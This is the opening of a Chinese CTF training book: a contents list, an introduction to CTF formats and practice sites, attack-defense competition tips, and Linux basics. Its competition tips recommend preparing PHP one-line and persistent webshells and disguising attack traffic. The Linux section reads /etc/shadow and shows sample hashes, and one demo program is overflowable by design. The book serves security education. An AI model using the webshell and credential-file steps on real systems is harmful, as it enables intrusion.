

目錄

简介	1.1
前言	1.2
一、基础知识篇	1.3
1.1 CTF 简介	1.3.1
1.2 学习方法	1.3.2
1.3 Linux 基础	1.3.3
1.4 Web 安全基础	1.3.4
1.4.1 HTML 基础	1.3.4.1
1.4.2 HTTP 协议基础	1.3.4.2
1.4.3 JavaScript 基础	1.3.4.3
1.4.4 常见 Web 服务器基础	1.3.4.4
1.4.5 OWASP Top Ten Project 漏洞基础	1.3.4.5
1.4.6 PHP 源码审计基础	1.3.4.6
1.5 逆向工程基础	1.3.5
1.5.1 C 语言基础	1.3.5.1
1.5.2 x86/x86-64 汇编基础	1.3.5.2
1.5.3 Linux ELF	1.3.5.3
1.5.4 Windows PE	1.3.5.4
1.5.5 静态链接	1.3.5.5
1.5.6 动态链接	1.3.5.6
1.5.7 内存管理	1.3.5.7
1.5.8 glibc malloc	1.3.5.8
1.6 密码学基础	1.3.6
1.6.1 初等数论	1.3.6.1
1.6.2 近世代数	1.3.6.2
1.6.3 流密码	1.3.6.3
1.6.4 分组密码	1.3.6.4

1.6.5 公钥密码	1.3.6.5
1.6.6 哈希函数	1.3.6.6
1.6.7 数字签名	1.3.6.7
1.7 Android 安全基础	1.3.7
1.7.1 Android 环境搭建	1.3.7.1
1.7.2 Dalvik 指令集	1.3.7.2
1.7.3 ARM 汇编基础	1.3.7.3
1.7.4 Android 常用工具	1.3.7.4
二、工具篇	1.4
2.1 VM	1.4.1
2.1.1 QEMU	1.4.1.1
2.2 gdb/peda	1.4.2
2.3 ollydbg	1.4.3
2.4 windbg	1.4.4
2.5 radare2	1.4.5
2.6 IDA Pro	1.4.6
2.7 pwntools	1.4.7
2.8 zio	1.4.8
2.9 JEB	1.4.9
2.10 metasploit	1.4.10
2.11 binwalk	1.4.11
2.12 Burp Suite	1.4.12
2.13 LLDB	1.4.13
三、分类专题篇	1.5
3.1 Reverse	1.5.1
3.2 Crypto	1.5.2
3.2.1 古典密码	1.5.2.1
3.3 Pwn	1.5.3
3.3.1 格式化字符串漏洞	1.5.3.1
3.3.2 整数溢出	1.5.3.2

3.3.3 栈溢出	1.5.3.3
3.3.4 返回导向编程 (ROP)	1.5.3.4
3.3.5 Linux 堆利用 (上)	1.5.3.5
3.3.6 Linux 堆利用 (中)	1.5.3.6
3.3.7 Linux 堆利用 (下)	1.5.3.7
3.3.8 内核 ROP	1.5.3.8
3.3.9 Linux 内核漏洞利用	1.5.3.9
3.3.10 Windows 内核漏洞利用	1.5.3.10
3.4 Web	1.5.4
3.4.1 SQL 注入利用	1.5.4.1
3.4.2 XSS 漏洞利用	1.5.4.2
3.5 Misc	1.5.5
3.6 Mobile	1.5.6
四、技巧篇	1.6
4.1	1.6.1
4.2 Linux 命令行技巧	1.6.2
4.3 GCC 编译参数解析	1.6.3
4.4 GCC 堆栈保护技术	1.6.4
4.5	1.6.5
4.6 one-gadget RCE	1.6.6
4.7 通用 gadget	1.6.7
4.8 使用 DynELF 泄露函数地址	1.6.8
4.9 给 ELF 文件打 patch	1.6.9
4.10 给 PE 文件打 patch	1.6.10
五、高级篇	1.7
5.1 Fuzz 测试	1.7.1
5.1.1 AFL fuzzer	1.7.1.1
5.1.2 libFuzzer	1.7.1.2
5.2 Pin 动态二进制插桩	1.7.2
5.3 符号执行	1.7.3

5.3.1 angr	1.7.3.1
5.3.2 Triton	1.7.3.2
5.3.3 KLEE	1.7.3.3
5.3.4 S ² E	1.7.3.4
5.4	1.7.4
5.5	1.7.5
5.6 LLVM	1.7.6
5.7 Capstone/Keystone	1.7.7
5.8 SAT/SMT	1.7.8
5.8.1 Z3	1.7.8.1
5.9 反调试技术	1.7.9
5.10 反编译技术	1.7.10
5.10.1 RetDec	1.7.10.1
5.11	1.7.11
5.12 Unicorn 模拟器	1.7.12
六、题解篇	1.8
pwn	1.8.1
6.1.1 pwn HCTF2016 brop	1.8.1.1
6.1.2 pwn NJCTF2017 pingme	1.8.1.2
6.1.3 pwn XDCTF2015 pwn200	1.8.1.3
6.1.4 pwn BackdoorCTF2017 Fun-Signals	1.8.1.4
6.1.5 pwn GreHackCTF2017 beerfighter	1.8.1.5
6.1.6 pwn DefconCTF2015 fuckup	1.8.1.6
6.1.7 pwn OCTF2015 freenote	1.8.1.7
6.1.8 pwn DCTF2017 Flex	1.8.1.8
6.1.9 pwn RHme3 Exploitation	1.8.1.9
6.1.10 pwn OCTF2017 BabyHeap2017	1.8.1.10
6.1.11 pwn 9447CTF2015 Search-Engine	1.8.1.11
re	1.8.2
6.2.1 re XHPCTF2017 dont_panic	1.8.2.1

6.2.2 re ECTF2016 tayy	1.8.2.2
6.2.3 re Codegate2017 angrybird	1.8.2.3
6.2.4 re CSAWCTF2015 wyvern	1.8.2.4
6.2.5 re PicoCTF2014 Baleful	1.8.2.5
6.2.6 re SECCON2017 printf_machine	1.8.2.6
web	1.8.3
6.3.1 web HCTF2017 babycrack	1.8.3.1
七、实战篇	1.9
7.1.1 [CVE-2017-11543] tcpdump 4.9.0 Buffer Overflow	1.9.1
7.1.2 [CVE-2015-0235] glibc 2.17 Buffer Overflow	1.9.2
7.1.3 [CVE-2016-4971] wget 1.17.1 Arbitrary File Upload	1.9.3
7.1.4 [CVE-2017-13089] wget 1.19.1 Buffer Overflow	1.9.4
7.1.5 [CVE-2018-1000001] glibc Buffer Underflow	1.9.5
7.1.6 [CVE-2017-9430] DNSTracer 1.9 Buffer Overflow	1.9.6
7.1.7 [CVE-2018-6323] GNU binutils 2.26.1 Integer Overflow	1.9.7
八、附录	1.10
8.1 更多 Linux 工具	1.10.1
8.2 更多 Windows 工具	1.10.2
8.3 更多资源	1.10.3
8.4	1.10.4
8.5 Linux x86-64 系统调用表	1.10.5
8.6 幻灯片	1.10.6

CTF-All-In-One (CTF 从入门到放弃)

build error

——“与其相信谣言，不如一直学习。”

GitHub 地址：<https://github.com/firmianay/CTF-All-In-One>

GitBook 地址：<https://www.gitbook.com/book/firmianay/ctf-all-in-one/details>

PDF 文件地址：

- (推荐) <https://www.gitbook.com/download/pdf/book/firmianay/ctf-all-in-one>
- (尚未完成，不推荐) <https://github.com/firmianay/CTF-All-In-One/releases>

目录

请查看 [SUMMARY.md](#)

合作和贡献

请查看 [CONTRIBUTION.md](#)

常见问题

请查看 [FAQ.md](#)

致谢

请查看 [THANKS](#)

LICENSE

CC BY-SA 4.0

前言

还没想好写什么:p

第一章 基础知识篇

- 1.1 CTF 简介
- 1.2 学习方法
- 1.3 Linux 基础
- 1.4 Web 安全基础
 - 1.4.1 HTML 基础
 - 1.4.2 HTTP 协议基础
 - 1.4.3 JavaScript 基础
 - 1.4.4 常见 Web 服务器基础
 - 1.4.5 OWASP Top Ten Project 漏洞基础
 - 1.4.6 PHP 源码审计基础
- 1.5 逆向工程基础
 - 1.5.1 C 语言基础
 - 1.5.2 x86/x86-64 汇编基础
 - 1.5.3 Linux ELF
 - 1.5.4 Windows PE
 - 1.5.5 静态链接
 - 1.5.6 动态链接
 - 1.5.7 内存管理
 - 1.5.8 glibc malloc
- 1.6 密码学基础
 - 1.6.1 初等数论
 - 1.6.2 近世代数
 - 1.6.3 流密码
 - 1.6.4 分组密码
 - 1.6.5 公钥密码
 - 1.6.6 哈希函数
 - 1.6.7 数字签名
- 1.7 Android 安全基础
 - 1.7.1 Android 环境搭建
 - 1.7.2 Dalvik 指令集
 - 1.7.3 ARM 汇编基础
 - 1.7.4 Android 常用工具

一、基础知识篇

1.1 CTF 简介

- 概述
- 赛事介绍
- 题目类别
- 高质量的比赛
- 竞赛小贴士
- 线下赛 AWD 模式
- 搭建 CTF 比赛平台

概述

CTF（Capture The Flag）中文一般译作夺旗赛，在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式。CTF起源于1996年DEFCON全球黑客大会，以代替之前黑客们通过互相发起真实攻击进行技术比拼的方式。发展至今，已经成为全球范围网络安全圈流行的竞赛形式，2013年全球举办了超过五十场国际性CTF赛事。而DEFCON作为CTF赛制的发源地，DEFCON CTF也成为了目前全球最高技术水平和影响力的CTF竞赛，类似于CTF赛场中的“世界杯”。

CTF为团队赛，通常以三人为限，要想在比赛中取得胜利，就要求团队中每个人在各种类别的题目中至少精通一类，三人优势互补，取得团队的胜利。同时，准备和参与CTF比赛是一种有效将计算机科学的离散面、聚焦于计算机安全领域的办法。

赛事介绍

CTF是一种流行的信息安全竞赛形式，其英文名可直译为“夺得Flag”，也可意译为“夺旗赛”。其大致流程是，参赛团队之间通过进行攻防对抗、程序分析等形式，率先从主办方给出的比赛环境中得到一串具有一定格式的字符串或其他内容，并将其提交给主办方，从而夺得分数。为了方便称呼，我们把这样的内容称之为“Flag”。

CTF竞赛模式具体分为以下三类：

1. 解题模式（Jeopardy） 在解题模式CTF赛制中，参赛队伍可以通过互联网或者

现场网络参与，这种模式的CTF竞赛与ACM编程竞赛、信息学奥赛比较类似，以解决网络安全技术挑战题目的分值和时间来排名，通常用于在线选拔赛。题目主要包含逆向、漏洞挖掘与利用、Web渗透、密码、取证、隐写、安全编程等类别。

2. 攻防模式（Attack-Defense） 在攻防模式CTF赛制中，参赛队伍在网络空间互相进行攻击和防守，挖掘网络服务漏洞并攻击对手服务来得分，修补自身服务漏洞进行防御来避免丢分。攻防模式CTF赛制可以实时通过得分反映出比赛情况，最终也以得分直接分出胜负，是一种竞争激烈，具有很强观赏性和高度透明性的网络安全赛制。在这种赛制中，不仅仅是比参赛队员的智力和技术，也比体力（因为比赛一般都会持续48小时及以上），同时也比团队之间的分工配合与合作。
3. 混合模式（Mix） 结合了解题模式与攻防模式的CTF赛制，比如参赛队伍通过解题可以获取一些初始分数，然后通过攻防对抗进行得分增减的零和游戏，最终以得分高低分出胜负。采用混合模式CTF赛制的典型代表如iCTF国际CTF竞赛。

题目类别

- Reverse
 - 题目涉及到软件逆向、破解技术等，要求有较强的反汇编、反编译功底。
◦ 主要考查参赛选手的逆向分析能力。
 - 所需知识：汇编语言、加密与解密、常见反编译工具
- Pwn
 - Pwn 在黑客俚语中代表着攻破，获取权限，在 CTF 比赛中它代表着溢出类的题目，其中常见类型溢出漏洞有整数溢出、栈溢出、堆溢出等。主要考查参赛选手对漏洞的利用能力。
 - 所需知识：C，OD+IDA，数据结构，操作系统
- Web
 - Web 是 CTF 的主要题型，题目涉及到许多常见的 Web 漏洞，如 XSS、文件包含、代码执行、上传漏洞、SQL 注入等。也有一些简单的关于网络基础知识的考察，如返回包、TCP/IP、数据包内容和构造。可以说题目环境比较接近真实环境。
 - 所需知识：PHP、Python、TCP/IP、SQL
- Crypto
 - 题目考察各种加解密技术，包括古典加密技术、现代加密技术甚至出题者

自创加密技术，以及一些常见编码解码，主要考查参赛选手密码学相关知识点。通常也会和其他题目相结合。

- 所需知识：矩阵、数论、密码学

- **Misc**

- **Misc** 即安全杂项，题目涉及隐写术、流量分析、电子取证、人肉搜索、数据分析、大数据统计等，覆盖面比较广，主要考查参赛选手的各种基础知识。
- 所需知识：常见隐写术工具、Wireshark 等流量审查工具、编码知识

- **Mobile**

- 主要分为 Android 和 iOS 两个平台，以 Android 逆向为主，破解 APK 并提交正确答案。
- 所需知识：Java，Android 开发，常见工具

高质量的比赛

详见:ctftime.org

- **Pwn2Own**

- 世界最难的黑客挑战赛
- 针对主流浏览器的远程攻击
- 要求沙箱逃逸

- **CyberGrandChallenge**

- 机器人的CTF攻防比赛
- 自动化漏洞挖掘、漏洞利用、程序分析、程序补丁

竞赛小贴士

- **寻找团队**

- 彼此激励24小时以上的连续作战
- 彼此分享交流技术与心得是最快的成长途径
- 强有力的团队可以让你安心专注于某一领域
- 在黑暗中前行不会感到孤独

- **有效训练**

- 坚持不懈地训练是成为强者的必经途径
 - wargame
 - 经典赛题配合writeup加以总结

- <https://github.com/ctfs> 以赛代练 总结与分享
- wargame 推荐
 - 漏洞挖掘与利用
 - pwnable.kr
 - <https://exploit-exercises.com/>
 - <https://io.netgarage.org/>
 - 逆向工程与软件破解
 - reversing.kr
 - <http://crackmes.de/>
 - web 渗透
 - webhacking.kr
 - <https://xss-game.appspot.com/>
 - 综合类
 - <http://overthewire.org/wargames/>
 - <https://w3challs.com/>
 - <https://chall.stypr.com/?chall>
 - <https://pentesterlab.com/>
 - id0-rsa.pub

线下赛 AWD 模式

Attack With Defence，简而言之就是你既是一个 hacker，又是一个 manager。

比赛形式：一般就是一个 ssh 对应一个服务，可能是 web 也可能是 pwn，然后 flag 五分钟一轮，各队一般都有自己的初始分数，flag 被拿会被拿走 flag 的队伍均分，主办方会对每个队伍的服务进行 check，check 不过就扣分，扣除的分值由服务 check 正常的队伍均分。

怎样拿到 flag

1. web 主要是向目标服务器发送 http 请求，返回 flag
2. bin 主要是通过 exploit 脚本读取 /home/username 下某个文件夹下的 flag 文件

Web 题目类型

1. 出题人自己写的 CMS 或者魔改后的 CMS(注意最新漏洞、1day 漏洞等)

2. 常见(比如 Wordpress 博客啊、Discuz! 论坛啊)或者不常见 CMS 等
3. 框架型漏洞(Cl等)
4. 如何在 CTF 中当搅屎棍
5. AWD 模式生存技巧
6. 能力：
 - 漏洞反应能力
 - 快速编写脚本
 - web代码审计
7. 心态放好，因为 web 比较容易抓取流量，所以即使我们被打，我们也可以及时通过分析流量去查看别的队伍的 payload，从而进行反打。
8. 脚本准备：一句话，文件包含，不死马、禁止文件上传等
9. 警惕 web 弱口令，用最快的速度去补。

Bin 题目类型

大部分是 PWN，题目类型包括栈、堆、格式化字符串等等。

- 能力：
 - 迅速找到二进制文件的漏洞，迅速打 patch 的能力
 - 全场打 pwn 的 exp 脚本编写
 - 熟悉服务器运维
 - 尽快摸清楚比赛的 check 机制
 - 如果二进制分析遇到障碍难以进行，那就去帮帮 web 选手运维
- 看看现场环境是否可以提权，这样可以方便我们搞操作（如魔改 libc 等等）

技巧

- 如果自己拿到 FB，先用 NPC 服务器或者自己服务器测试，格外小心自己的 payload 不要被别的队伍抓取到，写打全场的 exp 时，一定要加入混淆流量。
- 提前准备好 PHP 一句话木马等等脚本。
- 小心其他队伍恶意攻击使我们队伍机器的服务不能正常运行，因此一定要备份服务器的配置。
- 尽可能在不搞崩服务和绕过 check 的情况下，上 WAF，注意分析别人打过来的流量，如果没有混淆，可以大大加快我们的漏洞分析速度。
- 工具准备：中国菜刀、Nmap、Xshell、合适的扫描器等。
- 心态不要崩。

- 不要忽视 Github 等平台，可能会有写好的 exp 可以用。
- 将 flag 的提交自动化。

搭建 CTF 比赛平台

- [FBCTF](#) - The Facebook CTF is a platform to host Jeopardy and “King of the Hill” style Capture the Flag competitions.
- [CTFd](#) - CTFd is a Capture The Flag in a can. It's easy to customize with plugins and themes and has everything you need to run a jeopardy style CTF.
- [SecGen](#) - SecGen creates vulnerable virtual machines so students can learn security penetration testing techniques.

参考

<https://baike.baidu.com/item/ctf/9548546#viewPageContent>

1.2 学习方法

- 提问的智慧

提问的智慧

<https://github.com/ryanhanwu/How-To-Ask-Questions-The-Smart-Way>

1.3 Linux 基础

- 常用基础命令
- Bash 快捷键
- 根目录结构
- 进程管理
- UID 和 GID
- 权限设置
- 字节序
- 输入输出
- 文件描述符
- 核心转储
- 调用约定
- 环境变量
- /proc/[pid]

常用基础命令

ls	用来显示目标列表
cd [path]	用来切换工作目录
pwd	以绝对路径的方式显示用户当前工作目录
man [command]	查看Linux中的指令帮助、配置文件帮助和编程帮助等信息
apropos [whatever]	在一些特定的包含系统命令的简短描述的数据库文件里查找关键字
echo [string]	打印一行文本，参数“-e”可激活转义字符
cat [file]	连接文件并打印到标准输出设备上
less [file]	允许用户向前或向后浏览文字档案的内容

mv [file1] [file2] 用来对文件或目录重新命名，或者将文件从一个目录移到另一个目录中

cp [file1] [file2] 用来将一个或多个源文件或者目录复制到指定的目的文件或目录

rm [file] 可以删除一个目录中的一个或多个文件或目录，也可以将某个目录及其下属的所有文件及其子目录均删除掉

ps 用于报告当前系统的进程状态

top 实时查看系统的整体运行情况

kill 杀死一个进程

ifconfig 查看或设置网络设备

ping 查看网络上的主机是否工作

netstat 显示网络连接、路由表和网络接口信息

nc(netcat) 建立 TCP 和 UDP 连接并监听

su 切换当前用户身份到其他用户身份

touch [file] 创建新的空文件

mkdir [dir] 创建目录

chmod 变更文件或目录的权限

chown 变更某个文件或目录的所有者和所属组

nano / vim / emacs 字符终端的文本编辑器

exit 退出 shell

管道命令符 " | " 将一个命令的标准输出作为另一个命令的标准输入

使用变量：

`var=value` 给变量`var`赋值`value`

`$var, ${var}` 取变量的值

``cmd``, `$(cmd)` 代换标准输出

`'string'` 非替换字符串

`"string"` 可替换字符串

```
$ var="test";
$ echo $var
test
$ echo 'This is a $var';
This is a $var
$ echo "This is a $var";
This is a test

$ echo `date`;
2017年 11月 06日 星期一 14:40:07 CST
$ $(bash)

$ echo $0
/bin/bash
$ $($0)
```

Bash 快捷键

Up(Down)	上(下)一条指令
Ctrl + c	终止当前进程
Ctrl + z	挂起当前进程，使用“fg”可唤醒
Ctrl + d	删除光标处的字符
Ctrl + l	清屏
Ctrl + a	移动到命令行首
Ctrl + e	移动到命令行尾
Ctrl + b	按单词后移(向左)
Ctrl + f	按单词前移(向右)
Ctrl + Shift + c	复制
Ctrl + Shift + v	粘贴

更多细节请查看：<https://ss64.com/bash/syntax-keyboard.html>

根目录结构

```
$ uname -a
Linux manjaro 4.11.5-1-ARCH #1 SMP PREEMPT Wed Jun 14 16:19:27 C
EST 2017 x86_64 GNU/Linux
$ ls -al /
drwxr-xr-x 17 root root 4096 Jun 28 20:17 .
drwxr-xr-x 17 root root 4096 Jun 28 20:17 ..
lrwxrwxrwx 1 root root 7 Jun 21 22:44 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Aug 10 22:50 boot
drwxr-xr-x 20 root root 3140 Aug 11 11:43 dev
drwxr-xr-x 101 root root 4096 Aug 14 13:54 etc
drwxr-xr-x 3 root root 4096 Apr 8 19:59 home
lrwxrwxrwx 1 root root 7 Jun 21 22:44 lib -> usr/lib
lrwxrwxrwx 1 root root 7 Jun 21 22:44 lib64 -> usr/lib
drwx----- 2 root root 16384 Apr 8 19:55 lost+found
drwxr-xr-x 2 root root 4096 Oct 1 2015 mnt
drwxr-xr-x 15 root root 4096 Jul 15 20:10 opt
dr-xr-xr-x 267 root root 0 Aug 3 09:41 proc
drwxr-x--- 9 root root 4096 Jul 22 22:59 root
drwxr-xr-x 26 root root 660 Aug 14 21:08 run
lrwxrwxrwx 1 root root 7 Jun 21 22:44 sbin -> usr/bin
drwxr-xr-x 4 root root 4096 May 28 22:07 srv
dr-xr-xr-x 13 root root 0 Aug 3 09:41 sys
drwxrwxrwt 36 root root 1060 Aug 14 21:27 tmp
drwxr-xr-x 11 root root 4096 Aug 14 13:54 usr
drwxr-xr-x 12 root root 4096 Jun 28 20:17 var
```

由于不同的发行版会有略微的不同，我们这里使用的是基于 Arch 的发行版 Manjaro，以上就是根目录下的内容，我们介绍几个重要的目录：

- `/bin`、`/sbin`：链接到 `/usr/bin`，存放 Linux 一些核心的二进制文件，其包含的命令可在 shell 上运行。
- `/boot`：操作系统启动时要用到的程序。
- `/dev`：包含了所有 Linux 系统中使用的外部设备。需要注意的是这里并不是存放外部设备的驱动程序，而是一个访问这些设备的端口。
- `/etc`：存放系统管理时要用到的各种配置文件和子目录。
- `/etc/rc.d`：存放 Linux 启动和关闭时要用到的脚本。
- `/home`：普通用户的主目录。
- `/lib`、`/lib64`：链接到 `/usr/lib`，存放系统及软件需要的动态链接共

享库。

- `/mnt` : 这个目录让用户可以临时挂载其他的文件系统。
- `/proc` : 虚拟的目录，是系统内存的映射。可直接访问这个目录来获取系统信息。
- `/root` : 系统管理员的主目录。
- `/srv` : 存放一些服务启动之后需要提取的数据。
- `/sys` : 该目录下安装了一个文件系统 `sysfs`。该文件系统是内核设备树的一个直观反映。当一个内核对象被创建时，对应的文件和目录也在内核对象子系统中被创建。
- `/tmp` : 公用的临时文件存放目录。
- `/usr` : 应用程序和文件几乎都在这个目录下。
- `/usr/src` : 内核源代码的存放目录。
- `/var` : 存放了很多服务的日志信息。

进程管理

- `top`
 - 可以实时动态地查看系统的整体运行情况。
- `ps`
 - 用于报告当前系统的进程状态。可以搭配 `kill` 指令随时中断、删除不必要的程序。
 - 查看某进程的状态：`$ ps -aux | grep [file]`，其中返回内容最左边的数字为进程号（PID）。
- `kill`
 - 用来删除执行中的程序或工作。
 - 删除进程某 PID 指定的进程：`$ kill [PID]`

UID 和 GID

Linux 是一个支持多用户的操作系统，每个用户都有 User ID(UID) 和 Group ID(GID)，UID 是对一个用户的单一身份标识，而 GID 则对应多个 UID。知道某个用户的 UID 和 GID 是非常有用的，一些程序可能就需要 UID/GID 来运行。可以使用 `id` 命令来查看：

```
$ id root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4
(adm),6(disk),10(wheel),19(log)
$ id firmy
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),3(sys),7(lp),
10(wheel),90(network),91(video),93(optical),95(storage),96(scann
er),98(power),56(bumblebee)
```

UID 为 0 的 root 用户类似于系统管理员，它具有系统的完全访问权。我自己新建的用户 firmy，其 UID 为 1000，是一个普通用户。GID 的关系存储在 /etc/group 文件中：

```
$ cat /etc/group
root:x:0:root
bin:x:1:root,bin,daemon
daemon:x:2:root,bin,daemon
sys:x:3:root,bin,firmy
.....
```

所有用户的信息（除了密码）都保存在 /etc/passwd 文件中，而为了安全起见，加密过的用户密码保存在 /etc/shadow 文件中，此文件只有 root 权限可以访问。

```
$ sudo cat /etc/shadow
root:$6$root$wvK.pRXFEH80GYkpiu1tEWYM0ueo4tZtq7mYnldiyJBZDMe.mKw
t.WIJnehb4bhZchL/930e1ok9UwxYf79yR1:17264:::::
firmy:$6$firmy$dhGT.WP91lnpG5/10GfGdj5L1fFVSoYlxwYHQn.1lc5eK0vr7
J8nqqGdVFKykMUSDNxix5Vh8zbXIapt0oPd8.:17264:0:99999:7:::
```

由于普通用户的权限比较低，这里使用 sudo 命令可以让普通用户以 root 用户的身份运行某一命令。使用 su 命令则可以切换到一个不同的用户：

```
$ whoami
firmy
$ su root
# whoami
root
```

`whoami` 用于打印当前有效的用户名称，shell 中普通用户以 `$` 开头，`root` 用户以 `#` 开头。在输入密码后，我们已经从 `firmy` 用户转换到 `root` 用户了。

权限设置

在 Linux 中，文件或目录权限的控制分别以读取、写入、执行 3 种一般权限来区分，另有 3 种特殊权限可供运用。

使用 `ls -l [file]` 来查看某文件或目录的信息：

```
$ ls -l /
lrwxrwxrwx    1 root root      7 Jun 21 22:44 bin -> usr/bin
drwxr-xr-x    4 root root   4096 Jul 28 08:48 boot
-rw-r--r--    1 root root 18561 Apr  2 22:48 desktopfs-pkgs.txt
```

第一栏从第二个字母开始就是权限字符串，权限表示三个为一组，依次是所有者权限、组权限、其他人权限。每组的顺序均为 `rwx`，如果有相应权限，则表示成相应字母，如果不具有相应权限，则用 `-` 表示。

- `r`：读取权限，数字代号为“4”
- `w`：写入权限，数字代号为“2”
- `x`：执行或切换权限，数字代号为“1”

通过第一栏的第一个字母可知，第一行是一个链接文件（`l`），第二行是个目录（`d`），第三行是个普通文件（`-`）。

用户可以使用 `chmod` 指令去变更文件与目录的权限。权限范围被指定为所有者（`u`）、所属组（`g`）、其他人（`o`）和所有人（`a`）。

- `-R`：递归处理，将指令目录下的所有文件及子目录一并处理；
- <权限范围>+<权限设置>：开启权限范围的文件或目录的该选项权限设置
 - `$ chmod a+r [file]`：赋予所有用户读取权限

- <权限范围>-<权限设置>：关闭权限范围的文件或目录的该选项权限设置
 - `$ chmod u-w [file]` : 取消所有者写入权限
- <权限范围>=<权限设置>：指定权限范围的文件或目录的该选项权限设置 ;
 - `$ chmod g=x [file]` : 指定组权限为可执行
 - `$ chmod o=rwx [file]` : 制定其他人权限为可读、可写和可执行

1	2	3	4	5	6	7	8	9	10
File Type	User Permission			Group Permission			Other Permission		
	Read	Write	Execute	Read	Write	Execute	Read	Write	Execute
d/l/s/p/-/c/b	r	w	e	r	w	e	r	w	e

字节序


目前计算机中采用两种字节存储机制：大端（Big-endian）和小端（Little-endian）。

MSB (Most Significant Bit/Byte)：最重要的位或最重要的字节。

LSB (Least Significant Bit/Byte)：最不重要的位或最不重要的字节。

Big-endian 规定 MSB 在存储时放在低地址，在传输时放在流的开始；LSB 存储时放在高地址，在传输时放在流的末尾。Little-endian 则相反。常见的 Intel 处理器使用 Little-endian，而 PowerPC 系列处理器则使用 Big-endian，另外 TCP/IP 协议和 Java 虚拟机的字节序也是 Big-endian。

例如十六进制整数 0x12345678 存入以 1000H 开始的内存中：



我们在内存中实际地看一下，在地址 `0xfffffd584` 处有字符 `1234`，在地址 `0xfffffd588` 处有字符 `5678`。

```

gdb-peda$ x/w 0xfffffd584
0xfffffd584:      0x34333231
gdb-peda$ x/4wb 0xfffffd584
0xfffffd584:      0x31      0x32      0x33      0x34
gdb-peda$ python print('\x31\x32\x33\x34')
1234

gdb-peda$ x/w 0xfffffd588
0xfffffd588:      0x38373635
gdb-peda$ x/4wb 0xfffffd588
0xfffffd588:      0x35      0x36      0x37      0x38
gdb-peda$ python print('\x35\x36\x37\x38')
5678

gdb-peda$ x/2w 0xfffffd584
0xfffffd584:      0x34333231          0x38373635
gdb-peda$ x/8wb 0xfffffd584
0xfffffd584:      0x31      0x32      0x33      0x34      0x35      0x36
0x37      0x38
gdb-peda$ python print('\x31\x32\x33\x34\x35\x36\x37\x38')
123455678
db-peda$ x/s 0xfffffd584
0xfffffd584:      "12345678"

```

输入输出

- 使用命令的输出作为可执行文件的输入参数
 - \$./vulnerable 'your_command_here'
 - \$./vulnerable \$(your_command_here)
- 使用命令作为输入
 - \$ your_command_here | ./vulnerable
- 将命令行输出写入文件
 - \$ your_command_here > filename
- 使用文件作为输入
 - \$./vulnerable < filename

文件描述符

在 Linux 系统中一切皆可以看成是文件，文件又分为：普通文件、目录文件、链接文件和设备文件。文件描述符（file descriptor）是内核管理已被打开的文件所创建的索引，使用一个非负整数来指代被打开的文件。

标准文件描述符如下：

文件描述符	用途	stdio 流
0	标准输入	stdin
1	标准输出	stdout
2	标准错误	stderr

当一个程序使用 `fork()` 生成一个子进程后，子进程会继承父进程所打开的文件表，此时，父子进程使用同一个文件表，这可能导致一些安全问题。如果使用 `vfork()`，子进程虽然运行于父进程的空间，但拥有自己的进程表项。

核心转储

当程序运行的过程中异常终止或崩溃，操作系统会将程序当时的内存、寄存器状态、堆栈指针、内存管理信息等记录下来，保存在一个文件中，这种行为就叫做核心转储（Core Dump）。

会产生核心转储的信号

Signal	Action	Comment
SIGQUIT	Core	Quit from keyboard
SIGILL	Core	Illegal Instruction
SIGABRT	Core	Abort signal from abort
SIGSEGV	Core	Invalid memory reference
SIGTRAP	Core	Trace/breakpoint trap

开启核心转储

- 输入命令 `ulimit -c`，输出结果为 `0`，说明默认是关闭的。

- 输入命令 `ulimit -c unlimited` 即可在当前终端开启核心转储功能。
- 如果想让核心转储功能永久开启，可以修改文件

```
/etc/security/limits.conf , 增加一行：
```

```
#<domain>      <type>  <item>          <value>
*              soft    core            unlimited
```

修改转储文件保存路径

- 通过修改 `/proc/sys/kernel/core_uses_pid`，可以使生成的核心转储文件名变为 `core.[pid]` 的模式。

```
# echo 1 > /proc/sys/kernel/core_uses_pid
```

- 还可以修改 `/proc/sys/kernel/core_pattern` 来控制生成核心转储文件的保存位置和文件名格式。

```
# echo /tmp/core-%e-%p-%t > /proc/sys/kernel/core_pattern
```

此时生成的文件保存在 `/tmp/` 目录下，文件名格式为 `core-[filename]-[pid]-[time]`。

使用 **gdb** 调试核心转储文件

```
$ gdb [filename] [core file]
```

例子

```

$ cat core.c
#include <stdio.h>
void main(int argc, char **argv) {
    char buf[5];
    scanf("%s", buf);
}
$ gcc -m32 -fno-stack-protector core.c
$ ./a.out
AAAAAAAAAAAAAAA
Segmentation fault (core dumped)
$ file /tmp/core-a.out-12444-1503198911
/tmp/core-a.out-12444-1503198911: ELF 32-bit LSB core file Intel
  80386, version 1 (SYSV), SVR4-style, from './a.out', real uid:
1000, effective uid: 1000, real gid: 1000, effective gid: 1000,
execfn: './a.out', platform: 'i686'
$ gdb a.out /tmp/core-a.out-12444-1503198911 -q
Reading symbols from a.out...(no debugging symbols found)...done

.
[New LWP 12444]
Core was generated by `./a.out'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0x5655559b in main ()
gdb-peda$ info frame
Stack level 0, frame at 0x41414141:
  eip = 0x5655559b in main; saved eip = <not saved>
  Outermost frame: Cannot access memory at address 0x4141413d
  Arglist at 0x41414141, args:
    Locals at 0x41414141, Previous frame's sp is 0x41414141
  Cannot access memory at address 0x4141413d

```

调用约定

函数调用约定是对函数调用时如何传递参数的一种约定。关于它的约定有许多种，下面我们分别从内核接口和用户接口介绍 32 位和 64 位 Linux 的调用约定。

内核接口

x86-32 系统调用约定：Linux 系统调用使用寄存器传递参数。`eax` 为 `syscall_number`, `ebx`、`ecx`、`edx`、`esi`、`ebp` 用于将 6 个参数传递给系统调用。返回值保存在 `eax` 中。所有其他寄存器（包括 `EFLAGS`）都保留在 `int 0x80` 中。

x86-64 系统调用约定：内核接口使用的寄存器

有：`rdi`、`rsi`、`rdx`、`r10`、`r8`、`r9`。系统调用通过 `syscall` 指令完成。除了 `rcx`、`r11` 和 `rax`，其他的寄存器都被保留。系统调用的编号必须在寄存器 `rax` 中传递。系统调用的参数限制为 6 个，不直接从堆栈上传递任何参数。返回时，`rax` 中包含了系统调用的结果。而且只有 `INTEGER` 或者 `MEMORY` 类型的值才会被传递给内核。

用户接口

x86-32 函数调用约定：参数通过栈进行传递。最后一个参数第一个被放入栈中，直到所有的参数都放置完毕，然后执行 `call` 指令。这也是 Linux 上 C 语言函数的方式。

